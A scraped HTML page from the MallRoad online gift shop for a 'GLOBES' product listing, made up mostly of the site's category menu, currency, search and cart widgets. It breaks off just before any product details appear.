

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mallroad.com/index.php?route=product/product&path=168_172&product_id=1772
body_size: 10616
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
  <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>GLOBES</title>
    <base href="https://mallroad.com/"/>
        <meta name="description" content="GLOBES"/>
            <meta name="keywords" content="GLOBES"/>
        <script src="catalog/view/javascript/jquery/jquery-3.7.1.min.js" type="text/javascript"></script>
    <link href="catalog/view/stylesheet/bootstrap.css" type="text/css" rel="stylesheet" media="screen"/>
    <link href="catalog/view/stylesheet/fonts/fontawesome/css/all.min.css" type="text/css" rel="stylesheet"/>
    <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
        <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen"/>
            <script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
            <link href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=1772" rel="canonical"/>
        
        <!-- Mahardhi -->
    <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" rel="stylesheet" type="text/css">
    <link href="extension/mahardhi/catalog/view/stylesheet/mahardhi-font.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/jquery-ui.min.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/slick.min.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/animate.min.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/stylesheet.css" type="text/css" rel="stylesheet"/>
    <link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
        <script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
    <script src="extension/mahardhi/catalog/view/javascript/jquery.elevateZoom.min.js"></script>
    <script src="extension/mahardhi/catalog/view/javascript/jquery-ui.min.js"></script>
    <script src="extension/mahardhi/catalog/view/javascript/slick.min.js"></script>
        <script src="extension/mahardhi/catalog/view/javascript/custom.js"></script>
    <style>
					:root {
						--primary-color: #111111;
						--primary-hover-color: #cd8f5c;
						--secondary-color: #ffffff;
						--secondary-light-color: #777777;
						--background-color: #f7f7f7;
						--border-color: #e5e5e5
					}
				</style>
      </head>
  <body class="product-product-1772">
    <div class="loader"></div>
    <div id="alert" class="toast-container position-fixed top-0 end-0 start-0"></div>
    <nav id="top">
      <div class="container">
        <div class="top-inner">
          <div class="top-left col-xl-4">
            <div class="text-left">Free shipping for orders over $99</div>
          </div>
          <div class="top-center col-xl-4">
            <div class="currency">  <div class="currency-box">
    <form id="form-currency" action="https://mallroad.com?route=common/currency.save&amp;language=en-gb" method="post" data-oc-toggle="ajax">
      <div class="dropdown">
        <a href="#" data-bs-toggle="dropdown" class="dropdown-toggle d-block">
                                                                                          <span>USD</span>
                                <i class="fa-solid fa-angle-down"></i>
        </a>
        <ul class="dropdown-menu dropdown-right currency-dropdown curr ms-2">
                                    <li><a href="EUR" class="p-1 d-block dropdown-item">€ Euro</a></li>
                                                <li><a href="GBP" class="p-1 d-block dropdown-item">£ Pound Sterling</a></li>
                                                <li><a href="USD" class="p-1 d-block dropdown-item">$ US Dollar</a></li>
                              </ul>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://mallroad.com?route=product/product&amp;path=168_172&amp;product_id=1772"/>
    </form>
  </div>
</div>
            <div class="language"></div>
          </div>
          <div class="top-right col-xl-4">
            <div class="text-right">Call Us:718-768-1474</div>
          </div>
        </div>
      </div>
    </nav>
    <header>
      <div class="header-top">
        <div class="container">
          <div class="header-top-inner clearfix">
            <div class="header-left col-lg-3 col-6">
              <div id="logo">
                                  <a href="https://mallroad.com?route=common/home&amp;language=en-gb"><img src="https://mallroad.com/image/catalog/banners/logo_mallroad_copy.jpg" title="MallRoad" alt="MallRoad" class="img-fluid"/></a>
                              </div>
            </div>
            <div class="header-center col-lg-6">
              <nav id="menu" class="navbar navbar-expand-lg navbar_menu">
  <div class="navbar-header">
    <button type="button" class="btn btn-navbar navbar-toggler" id="btnMenuBar"><i class="icon-menu-2"></i></button>
  </div>
    <div id="topCategoryList" class="main-menu menu-navbar navbar py-0 clearfix" data-more=More> 
    <div class="menu-close d-lg-none"><span id="category" class="">Menu</span><i class="icon-close"></i></div> 
    <ul class="nav">
      <li class="menulist home"><a id="home" href="https://mallroad.com?route=common/home&amp;language=en-gb" >Home</a></li>
                                    <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151" class="dropdown-toggle" aria-expanded="false">Bar, Cigar &amp; Games</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152" class="dropdown-toggle" aria-expanded="false">Bar Accessories (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_157" class="dropdown-toggle" aria-expanded="false">Cigar Accessories (55)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_158" class="dropdown-toggle" aria-expanded="false">Games &amp; Poker Sets (29)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_153" class="dropdown-toggle" aria-expanded="false">Leather Flasks (35)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_154" class="dropdown-toggle" aria-expanded="false">Stainless Steel Flasks (32)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_155" class="dropdown-toggle" aria-expanded="false">Themed Flasks (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_156" class="dropdown-toggle" aria-expanded="false">Wine Accessories (20)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="menulist"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=191">Bokhara Rugs</a></li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178" class="dropdown-toggle" aria-expanded="false">Bookends, Sculptures &amp; Trophies</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_179" class="dropdown-toggle" aria-expanded="false">Awards &amp; Trophies (14)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_180" class="dropdown-toggle" aria-expanded="false">Bookends (63)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_181" class="dropdown-toggle" aria-expanded="false">Golf (45)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_182" class="dropdown-toggle" aria-expanded="false">Sculptures (23)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_183" class="dropdown-toggle" aria-expanded="false">Sporting Gifts (9)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="menulist"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=192">Caucian Rugs</a></li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120" class="dropdown-toggle" aria-expanded="false">Clocks, Weather Stations &amp; Compasses</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_121" class="dropdown-toggle" aria-expanded="false">Alarm (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_122" class="dropdown-toggle" aria-expanded="false">Compass (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_123" class="dropdown-toggle" aria-expanded="false">Desk &amp; Mantel (32)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_124" class="dropdown-toggle" aria-expanded="false">Multi Zone (8)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125" class="dropdown-toggle" aria-expanded="false">Nautical (24)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_126" class="dropdown-toggle" aria-expanded="false">Sand Timers (15)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_127" class="dropdown-toggle" aria-expanded="false">Tide (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_128" class="dropdown-toggle" aria-expanded="false">Weather Station (44)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168" class="dropdown-toggle" aria-expanded="false">Corporate &amp; Professional</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_170" class="dropdown-toggle" aria-expanded="false">Chiropractic (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_169" class="dropdown-toggle" aria-expanded="false">Corporate Favorites (64)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_171" class="dropdown-toggle" aria-expanded="false">Dental (6)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_172" class="dropdown-toggle" aria-expanded="false">Globes (14)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_173" class="dropdown-toggle" aria-expanded="false">Legal (48)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_174" class="dropdown-toggle" aria-expanded="false">Medical (28)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_175" class="dropdown-toggle" aria-expanded="false">Nursing (13)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_176" class="dropdown-toggle" aria-expanded="false">Pharmacy (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_177" class="dropdown-toggle" aria-expanded="false">Stock Market (78)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129" class="dropdown-toggle" aria-expanded="false">Desk Accessories</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_130" class="dropdown-toggle" aria-expanded="false">Bookmarks (6)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_131" class="dropdown-toggle" aria-expanded="false">Card Cases - Pocket (61)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_132" class="dropdown-toggle" aria-expanded="false">Card Holders - Desk (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_133" class="dropdown-toggle" aria-expanded="false">Desk Accents (54)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_134" class="dropdown-toggle" aria-expanded="false">Desk Sets (85)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_135" class="dropdown-toggle" aria-expanded="false">Letter Opener (15)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_136" class="dropdown-toggle" aria-expanded="false">Magnifier (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_137" class="dropdown-toggle" aria-expanded="false">Paperweights (25)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_138" class="dropdown-toggle" aria-expanded="false">Pen Holders (32)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_139" class="dropdown-toggle" aria-expanded="false">Writing Instruments (29)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193" class="dropdown-toggle" aria-expanded="false">Gifts Shop</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_195" class="dropdown-toggle" aria-expanded="false">For Her (14)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_194" class="dropdown-toggle" aria-expanded="false">For Him (30)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_196" class="dropdown-toggle" aria-expanded="false">For Home (13)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159" class="dropdown-toggle" aria-expanded="false">Jewelry Boxes &amp; Watch Winders</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_160" class="dropdown-toggle" aria-expanded="false">Cufflink Boxes (10)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_161" class="dropdown-toggle" aria-expanded="false">Leather Jewelry Boxes (88)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_162" class="dropdown-toggle" aria-expanded="false">Pen Boxes (22)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_163" class="dropdown-toggle" aria-expanded="false">Valet (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_164" class="dropdown-toggle" aria-expanded="false">Watch Boxes (16)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_165" class="dropdown-toggle" aria-expanded="false">Watch Winder (9)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_167" class="dropdown-toggle" aria-expanded="false">Wood Jewelry Boxes (36)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114" class="dropdown-toggle" aria-expanded="false">Mens Store</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_112" class="dropdown-toggle" aria-expanded="false">Chaps (25)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_111" class="dropdown-toggle" aria-expanded="false">Coats (7)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_110" class="dropdown-toggle" aria-expanded="false">Jackets (80)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_119" class="dropdown-toggle" aria-expanded="false">Pants (7)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_85" class="dropdown-toggle" aria-expanded="false">Shirts (22)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_106" class="dropdown-toggle" aria-expanded="false">Shorts (1)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_105" class="dropdown-toggle" aria-expanded="false">Vests (19)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="menulist"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=190">Persian Bokhara Runners</a></li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140" class="dropdown-toggle" aria-expanded="false">Personal &amp; Travel Accessories</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_141" class="dropdown-toggle" aria-expanded="false">Briefcases &amp; Agendas (28)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_142" class="dropdown-toggle" aria-expanded="false">Cufflinks (25)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_143" class="dropdown-toggle" aria-expanded="false">Key Rings (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_144" class="dropdown-toggle" aria-expanded="false">Manicure Sets (19)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_145" class="dropdown-toggle" aria-expanded="false">Money Clips &amp; Wallets (2)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_146" class="dropdown-toggle" aria-expanded="false">Re-Usable Bags (0)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_147" class="dropdown-toggle" aria-expanded="false">Shaving Sets (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_148" class="dropdown-toggle" aria-expanded="false">Shoe Shine Kits (4)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_149" class="dropdown-toggle" aria-expanded="false">Telescope (2)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_150" class="dropdown-toggle" aria-expanded="false">Travel Accessories (103)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184" class="dropdown-toggle" aria-expanded="false">Picture Frames &amp; Photo Albums</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_185" class="dropdown-toggle" aria-expanded="false">Albums (16)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_186" class="dropdown-toggle" aria-expanded="false">DOUBLE FRAMES (5)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_187" class="dropdown-toggle" aria-expanded="false">FRAMES (157)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_188" class="dropdown-toggle" aria-expanded="false">LEATHER FRAMES (0)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_189" class="dropdown-toggle" aria-expanded="false">PHOTO BOXES (4)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100" class="dropdown-toggle" aria-expanded="false">Women Store</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_117" class="dropdown-toggle" aria-expanded="false">Chaps (4)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_103" class="dropdown-toggle" aria-expanded="false">Jackets (79)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_99" class="dropdown-toggle" aria-expanded="false">Shirts (9)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_118" class="dropdown-toggle" aria-expanded="false">Vests (16)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com/leather?route=product/category&amp;language=en-gb" class="dropdown-toggle" aria-expanded="false">Leather &amp; Accesories</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=68_107" class="dropdown-toggle" aria-expanded="false">Accessories (20)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com/bags?route=product/category&amp;language=en-gb" class="dropdown-toggle" aria-expanded="false">Bags</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com/bags/bag?route=product/category&amp;language=en-gb" class="dropdown-toggle" aria-expanded="false">Leather Bags (7)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=115" class="dropdown-toggle" aria-expanded="false">Hats</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=115_73" class="dropdown-toggle" aria-expanded="false">Special Hats (43)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                      <li class="blog"><a href="https://mallroad.com?route=cms/blog&amp;language=en-gb">Blogs</a></li>
          </ul>
  </div>
</nav>
            </div>
            <div class="header-right header-links col-lg-3 col-6">
              <!-- start search -->
              <div class="btn_search">
                <a class="search-btn">
                  <i class="icon-search"></i>
                </a>
                <div class="search-down">
                  <form action="https://mallroad.com?route=common/search.redirect&amp;language=en-gb" method="post" class="input-group mb-3">
	<input type="text" name="search" value="" placeholder="Search" class="form-control form-control-lg"/>
	<button type="submit" class="btn btn-light btn-lg"><i class="fa-solid fa-magnifying-glass"></i></button>
</form>

                </div>
              </div>
               <!-- start account -->
               <div id="header_ac" class="dropdown">
                  <a href="" title="Account" class="dropdown-toggle" data-bs-toggle="dropdown">
                    <i class="icon-user"></i>
                  </a>
                  <ul class="dropdown-menu dropdown-menu-right">
                                          <li><a href="https://mallroad.com?route=account/register&amp;language=en-gb" class="dropdown-item">Register</a></li>
                     <li><a href="https://mallroad.com?route=account/login&amp;language=en-gb" class="dropdown-item">Login</a></li>
                                         <li><a href="https://mallroad.com?route=account/wishlist&amp;language=en-gb" id="wishlist-total" class="dropdown-item" title="Wish List (0)">Wish List (0)</a></li>
                  </ul>
               </div>
               <!-- start cart --> 
               <div class="header_cart" id="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-bs-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
          <span id="cart-total"><span class="cart-item">0</span></span>
      </button>
  <ul class="dropdown-menu dropdown-menu-end pull-right">
          <li>
        <p class="text-center product-cart-empty">Your shopping cart is empty!</p>
      </li>
      </ul>
</div></div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <script><!--
       $(document).ready(function() {
         var headerfixed = 1;
         if (headerfixed == 1) {
           $(window).scroll(function () {
             if ($(window).width() > 991) {
               if ($(this).scrollTop() > 110) {
                 $('header').addClass('header-fixed');
               } else {
                 $('header').removeClass('header-fixed');
               }
             } else {
               $('header').removeClass('header-fixed');
             }
           });
         } else {
           $('header').removeClass('header-fixed');
         }
       });
    </script>
  <main>
<div id="product-info" class="container">
  <ul class="breadcrumb">
          <li class="breadcrumb-item"><a href="https://mallroad.com?route=common/home&amp;language=en-gb"><i class="fas fa-home"></i></a></li>
          <li class="breadcrumb-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168">Corporate &amp; Professional</a></li>
          <li class="breadcrumb-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_172">Globes</a></li>
          <li class="breadcrumb-item"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;path=168_172&amp;product_id=1772">GLOBES</a></li>
      </ul>
  <div class="row">
    <div id="content" class="col-lg">
      
      <h2 class="page_title">GLOBES</h2>
      <div class="row mb-3">
        <div class="pro-detail row">
          <div class="col-lg product-img">
                      </div>
          <div class="col-lg right_info">
